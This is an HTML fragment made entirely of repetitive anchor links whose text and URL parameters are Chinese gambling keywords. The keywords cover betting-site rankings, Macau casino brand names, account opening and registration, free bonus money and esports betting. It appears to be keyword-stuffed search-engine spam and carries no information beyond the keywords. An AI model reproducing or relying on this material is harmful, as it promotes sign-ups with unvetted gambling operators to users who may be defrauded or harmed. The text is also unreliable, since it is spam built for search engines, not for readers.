            <a href="/menu.aspx?m=1&ci=菠菜白菜最新论坛_菠菜送白菜网址大全" class=" bghui pad5 mar5 show-ib">菠菜白菜最新论坛_菠菜送白菜网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜网" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大菠菜排行" class=" bghui pad5 mar5 show-ib">亚洲十大菠菜排行</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉好的菠菜导航网大全" class=" bghui pad5 mar5 show-ib">信誉好的菠菜导航网大全</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉好的菠菜导航" class=" bghui pad5 mar5 show-ib">信誉好的菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=信用菠菜额度担保网" class=" bghui pad5 mar5 show-ib">信用菠菜额度担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜直营" class=" bghui pad5 mar5 show-ib">线上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜导航网" class=" bghui pad5 mar5 show-ib">线上菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=手机菠菜软件" class=" bghui pad5 mar5 show-ib">手机菠菜软件</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜软件" class=" bghui pad5 mar5 show-ib">lol菠菜软件</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜网哪个靠谱" class=" bghui pad5 mar5 show-ib">lol菠菜网哪个靠谱</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台集合网" class=" bghui pad5 mar5 show-ib">菠菜老平台集合网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜排名站" class=" bghui pad5 mar5 show-ib">菠菜排名站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网排行" class=" bghui pad5 mar5 show-ib">菠菜网排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司开户" class=" bghui pad5 mar5 show-ib">菠菜公司开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网上开户" class=" bghui pad5 mar5 show-ib">菠菜公司网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司在线开户" class=" bghui pad5 mar5 show-ib">菠菜公司在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司线上开户" class=" bghui pad5 mar5 show-ib">菠菜公司线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜开户" class=" bghui pad5 mar5 show-ib">网上菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜公司开户" class=" bghui pad5 mar5 show-ib">网上菠菜公司开户</a> 
        
            <a href="/menu.aspx?m=1&ci=在线菠菜开户" class=" bghui pad5 mar5 show-ib">在线菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜开户" class=" bghui pad5 mar5 show-ib">线上菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜注册" class=" bghui pad5 mar5 show-ib">线上菠菜注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册" class=" bghui pad5 mar5 show-ib">菠菜注册</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜公司注册直营" class=" bghui pad5 mar5 show-ib">网上菠菜公司注册直营</a> 
        
            <a href="/menu.aspx?m=1&ci=在线菠菜注册开户" class=" bghui pad5 mar5 show-ib">在线菠菜注册开户</a> 
        
            <a href="/menu.aspx?m=1&ci=注册菠菜网" class=" bghui pad5 mar5 show-ib">注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=网上注册菠菜网" class=" bghui pad5 mar5 show-ib">网上注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=线上注册菠菜网" class=" bghui pad5 mar5 show-ib">线上注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=在线注册菠菜公司网" class=" bghui pad5 mar5 show-ib">在线注册菠菜公司网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册网" class=" bghui pad5 mar5 show-ib">菠菜注册网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投注册" class=" bghui pad5 mar5 show-ib">菠菜网投注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网上平台" class=" bghui pad5 mar5 show-ib">菠菜网上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排名注册开户" class=" bghui pad5 mar5 show-ib">菠菜公司排名注册开户</a> 
        
            <a href="/menu.aspx?m=1&ci=正规的菠菜网" class=" bghui pad5 mar5 show-ib">正规的菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排行榜" class=" bghui pad5 mar5 show-ib">菠菜公司排行榜</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网代理大全注册排名开户" class=" bghui pad5 mar5 show-ib">菠菜网代理大全注册排名开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评级" class=" bghui pad5 mar5 show-ib">菠菜评级</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司评级" class=" bghui pad5 mar5 show-ib">菠菜公司评级</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保权威评级信用网址额度担保网" class=" bghui pad5 mar5 show-ib">菠菜担保权威评级信用网址额度担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航" class=" bghui pad5 mar5 show-ib">菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航网" class=" bghui pad5 mar5 show-ib">菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜最新优惠活动大全官方网站" class=" bghui pad5 mar5 show-ib">菠菜最新优惠活动大全官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜官方网站" class=" bghui pad5 mar5 show-ib">菠菜官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网址" class=" bghui pad5 mar5 show-ib">菠菜公司网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排名" class=" bghui pad5 mar5 show-ib">菠菜公司排名</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜排名网" class=" bghui pad5 mar5 show-ib">菠菜排名网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京注册网" class=" bghui pad5 mar5 show-ib">葡京注册网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京注册开户" class=" bghui pad5 mar5 show-ib">葡京注册开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京注册平台" class=" bghui pad5 mar5 show-ib">葡京注册平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京平台开户" class=" bghui pad5 mar5 show-ib">澳门葡京平台开户</a> 
        
            <a href="/menu.aspx?m=1&ci=365体育注册平台" class=" bghui pad5 mar5 show-ib">365体育注册平台</a> 
        
            <a href="/menu.aspx?m=1&ci=365Bet官方" class=" bghui pad5 mar5 show-ib">365Bet官方</a> 
        
            <a href="/menu.aspx?m=1&ci=365官方投注网站" class=" bghui pad5 mar5 show-ib">365官方投注网站</a> 
        
            <a href="/menu.aspx?m=1&ci=bat365中文官方网站(在线)登录入口正版官网" class=" bghui pad5 mar5 show-ib">bat365中文官方网站(在线)登录入口正版官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网站" class=" bghui pad5 mar5 show-ib">菠菜公司网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网站开户" class=" bghui pad5 mar5 show-ib">菠菜公司网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航" class=" bghui pad5 mar5 show-ib">白菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网" class=" bghui pad5 mar5 show-ib">白菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航站" class=" bghui pad5 mar5 show-ib">白菜导航站</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜评级网" class=" bghui pad5 mar5 show-ib">白菜评级网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜公司网站" class=" bghui pad5 mar5 show-ib">白菜公司网站</a> 
        
            <a href="/menu.aspx?m=1&ci=最新最全白菜网" class=" bghui pad5 mar5 show-ib">最新最全白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站大全8到88元" class=" bghui pad5 mar5 show-ib">白菜网站大全8到88元</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站大全不限ip" class=" bghui pad5 mar5 show-ib">白菜网站大全不限ip</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官方登录入口" class=" bghui pad5 mar5 show-ib">金沙官方登录入口</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙登录" class=" bghui pad5 mar5 show-ib">金沙登录</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官方登录" class=" bghui pad5 mar5 show-ib">金沙官方登录</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙集团游戏登录" class=" bghui pad5 mar5 show-ib">金沙集团游戏登录</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官方网址" class=" bghui pad5 mar5 show-ib">金沙官方网址</a> 
        
            <a href="/menu.aspx?m=1&ci=新莆京游戏大厅" class=" bghui pad5 mar5 show-ib">新莆京游戏大厅</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳游戏网站" class=" bghui pad5 mar5 show-ib">澳门太阳游戏网站</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯登录网站入口" class=" bghui pad5 mar5 show-ib">威尼斯登录网站入口</a> 
        
            <a href="/menu.aspx?m=1&ci=新2手机版登陆" class=" bghui pad5 mar5 show-ib">新2手机版登陆</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机版" class=" bghui pad5 mar5 show-ib">新2会员手机版</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机管理端 - 官方版" class=" bghui pad5 mar5 show-ib">新2会员手机管理端 - 官方版</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员管理端·官方网站" class=" bghui pad5 mar5 show-ib">新2会员管理端·官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员新2登陆" class=" bghui pad5 mar5 show-ib">新2会员新2登陆</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员管理端10888" class=" bghui pad5 mar5 show-ib">新2会员管理端10888</a> 
        
            <a href="/menu.aspx?m=1&ci=welcome新2登录" class=" bghui pad5 mar5 show-ib">welcome新2登录</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员端" class=" bghui pad5 mar5 show-ib">新2会员端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员登录大全" class=" bghui pad5 mar5 show-ib">新2会员登录大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最新新2管理端" class=" bghui pad5 mar5 show-ib">最新新2管理端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员端" class=" bghui pad5 mar5 show-ib">新2会员端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2体育官方网站" class=" bghui pad5 mar5 show-ib">新2体育官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员登录" class=" bghui pad5 mar5 show-ib">新2会员登录</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员注册地址" class=" bghui pad5 mar5 show-ib">新2会员注册地址</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机版足球网址" class=" bghui pad5 mar5 show-ib">新2会员手机版足球网址</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机管理端" class=" bghui pad5 mar5 show-ib">新2会员手机管理端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员管理" class=" bghui pad5 mar5 show-ib">新2会员管理</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门百家家乐网站" class=" bghui pad5 mar5 show-ib">澳门百家家乐网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜app有哪些" class=" bghui pad5 mar5 show-ib">lol菠菜app有哪些</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜网" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站" class=" bghui pad5 mar5 show-ib">白菜网站</a> 
        
            <a href="/menu.aspx?m=1&ci=免费彩金白菜网" class=" bghui pad5 mar5 show-ib">免费彩金白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=送彩金网" class=" bghui pad5 mar5 show-ib">送彩金网</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜在哪买" class=" bghui pad5 mar5 show-ib">lol菠菜在哪买</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜网哪个靠谱" class=" bghui pad5 mar5 show-ib">lol菠菜网哪个靠谱</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜网" class=" bghui pad5 mar5 show-ib">lol菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜吧" class=" bghui pad5 mar5 show-ib">lol菠菜吧</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站开户" class=" bghui pad5 mar5 show-ib">白菜网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航网" class=" bghui pad5 mar5 show-ib">博彩导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网" class=" bghui pad5 mar5 show-ib">博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩" class=" bghui pad5 mar5 show-ib">线上博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩开户" class=" bghui pad5 mar5 show-ib">线上博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=网上博彩开户" class=" bghui pad5 mar5 show-ib">网上博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=在线博彩开户" class=" bghui pad5 mar5 show-ib">在线博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩" class=" bghui pad5 mar5 show-ib">线上博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=在线博彩" class=" bghui pad5 mar5 show-ib">在线博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网上赌博" class=" bghui pad5 mar5 show-ib">澳门网上赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门在线赌博" class=" bghui pad5 mar5 show-ib">澳门在线赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网站" class=" bghui pad5 mar5 show-ib">澳门赌博网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩公司" class=" bghui pad5 mar5 show-ib">澳门博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网" class=" bghui pad5 mar5 show-ib">澳门赌博网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博公司" class=" bghui pad5 mar5 show-ib">澳门赌博公司</a> 
        
            <a href="/menu.aspx?m=1&ci=送彩金" class=" bghui pad5 mar5 show-ib">送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=免费送彩金" class=" bghui pad5 mar5 show-ib">免费送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩送彩金" class=" bghui pad5 mar5 show-ib">博彩送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩开户" class=" bghui pad5 mar5 show-ib">博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩公司开户" class=" bghui pad5 mar5 show-ib">博彩公司开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站开户" class=" bghui pad5 mar5 show-ib">博彩网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网上开户" class=" bghui pad5 mar5 show-ib">博彩网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网开户" class=" bghui pad5 mar5 show-ib">博彩网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩在线开户" class=" bghui pad5 mar5 show-ib">博彩在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩线上开户" class=" bghui pad5 mar5 show-ib">博彩线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址" class=" bghui pad5 mar5 show-ib">博彩网址</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站" class=" bghui pad5 mar5 show-ib">博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航" class=" bghui pad5 mar5 show-ib">博彩导航</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩资讯" class=" bghui pad5 mar5 show-ib">博彩资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站是最大的博亿交流社区" class=" bghui pad5 mar5 show-ib">博彩网站是最大的博亿交流社区</a> 
        
            <a href="/menu.aspx?m=1&ci=免费彩金" class=" bghui pad5 mar5 show-ib">免费彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网" class=" bghui pad5 mar5 show-ib">白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白嫖彩金论坛" class=" bghui pad5 mar5 show-ib">白嫖彩金论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人开户" class=" bghui pad5 mar5 show-ib">威尼斯人开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人开户</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人开户平台" class=" bghui pad5 mar5 show-ib">威尼斯人开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人娱乐开户" class=" bghui pad5 mar5 show-ib">威尼斯人娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人娱乐城开户" class=" bghui pad5 mar5 show-ib">威尼斯人娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人开户平台" class=" bghui pad5 mar5 show-ib">澳门威尼斯人开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人官网" class=" bghui pad5 mar5 show-ib">威尼斯人官网</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人平台" class=" bghui pad5 mar5 show-ib">威尼斯人平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人娱乐" class=" bghui pad5 mar5 show-ib">澳门威尼斯人娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人" class=" bghui pad5 mar5 show-ib">澳门威尼斯人</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人娱乐" class=" bghui pad5 mar5 show-ib">威尼斯人娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人平台" class=" bghui pad5 mar5 show-ib">澳门威尼斯人平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人网上开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人线上开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人在线开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京开户" class=" bghui pad5 mar5 show-ib">葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京开户" class=" bghui pad5 mar5 show-ib">澳门葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京开户平台" class=" bghui pad5 mar5 show-ib">葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京开户平台" class=" bghui pad5 mar5 show-ib">澳门葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京娱乐开户" class=" bghui pad5 mar5 show-ib">葡京娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京娱乐城开户" class=" bghui pad5 mar5 show-ib">葡京娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京官网" class=" bghui pad5 mar5 show-ib">葡京官网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京平台" class=" bghui pad5 mar5 show-ib">葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京娱乐" class=" bghui pad5 mar5 show-ib">澳门葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京" class=" bghui pad5 mar5 show-ib">澳门葡京</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京娱乐" class=" bghui pad5 mar5 show-ib">葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京平台" class=" bghui pad5 mar5 show-ib">澳门葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京网上开户" class=" bghui pad5 mar5 show-ib">澳门葡京网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京线上开户" class=" bghui pad5 mar5 show-ib">澳门葡京线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京在线开户" class=" bghui pad5 mar5 show-ib">澳门葡京在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京开户" class=" bghui pad5 mar5 show-ib">新葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京开户" class=" bghui pad5 mar5 show-ib">澳门新葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京开户平台" class=" bghui pad5 mar5 show-ib">新葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京娱乐开户" class=" bghui pad5 mar5 show-ib">新葡京娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京娱乐城开户" class=" bghui pad5 mar5 show-ib">新葡京娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京娱乐开户" class=" bghui pad5 mar5 show-ib">澳门新葡京娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京娱乐城开户" class=" bghui pad5 mar5 show-ib">澳门新葡京娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京开户平台" class=" bghui pad5 mar5 show-ib">澳门新葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京官网" class=" bghui pad5 mar5 show-ib">新葡京官网</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京平台" class=" bghui pad5 mar5 show-ib">新葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京娱乐" class=" bghui pad5 mar5 show-ib">澳门新葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京" class=" bghui pad5 mar5 show-ib">澳门新葡京</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京娱乐" class=" bghui pad5 mar5 show-ib">新葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京平台" class=" bghui pad5 mar5 show-ib">澳门新葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京网上开户" class=" bghui pad5 mar5 show-ib">澳门新葡京网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京线上开户" class=" bghui pad5 mar5 show-ib">澳门新葡京线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京在线开户" class=" bghui pad5 mar5 show-ib">澳门新葡京在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙开户" class=" bghui pad5 mar5 show-ib">金沙开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙开户" class=" bghui pad5 mar5 show-ib">澳门金沙开户</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙开户平台" class=" bghui pad5 mar5 show-ib">金沙开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙开户平台" class=" bghui pad5 mar5 show-ib">澳门金沙开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官网" class=" bghui pad5 mar5 show-ib">金沙官网</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙平台" class=" bghui pad5 mar5 show-ib">金沙平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙娱乐" class=" bghui pad5 mar5 show-ib">澳门金沙娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙" class=" bghui pad5 mar5 show-ib">澳门金沙</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙娱乐" class=" bghui pad5 mar5 show-ib">金沙娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙平台" class=" bghui pad5 mar5 show-ib">澳门金沙平台</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙开户平台" class=" bghui pad5 mar5 show-ib">金沙开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙娱乐开户" class=" bghui pad5 mar5 show-ib">金沙娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙娱乐城开户" class=" bghui pad5 mar5 show-ib">金沙娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙娱乐开户" class=" bghui pad5 mar5 show-ib">澳门金沙娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙网上开户" class=" bghui pad5 mar5 show-ib">澳门金沙网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙线上开户" class=" bghui pad5 mar5 show-ib">澳门金沙线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙在线开户" class=" bghui pad5 mar5 show-ib">澳门金沙在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=永利开户" class=" bghui pad5 mar5 show-ib">永利开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利开户" class=" bghui pad5 mar5 show-ib">澳门永利开户</a> 
        
            <a href="/menu.aspx?m=1&ci=永利开户平台" class=" bghui pad5 mar5 show-ib">永利开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利开户平台" class=" bghui pad5 mar5 show-ib">澳门永利开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=永利官网" class=" bghui pad5 mar5 show-ib">永利官网</a> 
        
            <a href="/menu.aspx?m=1&ci=永利平台" class=" bghui pad5 mar5 show-ib">永利平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利娱乐" class=" bghui pad5 mar5 show-ib">澳门永利娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利" class=" bghui pad5 mar5 show-ib">澳门永利</a> 
        
            <a href="/menu.aspx?m=1&ci=永利娱乐" class=" bghui pad5 mar5 show-ib">永利娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利平台" class=" bghui pad5 mar5 show-ib">澳门永利平台</a> 
        
            <a href="/menu.aspx?m=1&ci=永利娱乐开户" class=" bghui pad5 mar5 show-ib">永利娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=永利娱乐城开户" class=" bghui pad5 mar5 show-ib">永利娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利娱乐开户" class=" bghui pad5 mar5 show-ib">澳门永利娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利网上开户" class=" bghui pad5 mar5 show-ib">澳门永利网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利线上开户" class=" bghui pad5 mar5 show-ib">澳门永利线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利在线开户" class=" bghui pad5 mar5 show-ib">澳门永利在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=银河开户" class=" bghui pad5 mar5 show-ib">银河开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河开户" class=" bghui pad5 mar5 show-ib">澳门银河开户</a> 
        
            <a href="/menu.aspx?m=1&ci=银河开户平台" class=" bghui pad5 mar5 show-ib">银河开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河开户平台" class=" bghui pad5 mar5 show-ib">澳门银河开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=银河官网" class=" bghui pad5 mar5 show-ib">银河官网</a> 
        
            <a href="/menu.aspx?m=1&ci=银河平台" class=" bghui pad5 mar5 show-ib">银河平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河娱乐" class=" bghui pad5 mar5 show-ib">澳门银河娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河" class=" bghui pad5 mar5 show-ib">澳门银河</a> 
        
            <a href="/menu.aspx?m=1&ci=银河娱乐" class=" bghui pad5 mar5 show-ib">银河娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河平台" class=" bghui pad5 mar5 show-ib">澳门银河平台</a> 
        
            <a href="/menu.aspx?m=1&ci=银河娱乐开户" class=" bghui pad5 mar5 show-ib">银河娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=银河娱乐城开户" class=" bghui pad5 mar5 show-ib">银河娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河娱乐开户" class=" bghui pad5 mar5 show-ib">澳门银河娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河网上开户" class=" bghui pad5 mar5 show-ib">澳门银河网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河线上开户" class=" bghui pad5 mar5 show-ib">澳门银河线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河在线开户" class=" bghui pad5 mar5 show-ib">澳门银河在线开户</a> 
        
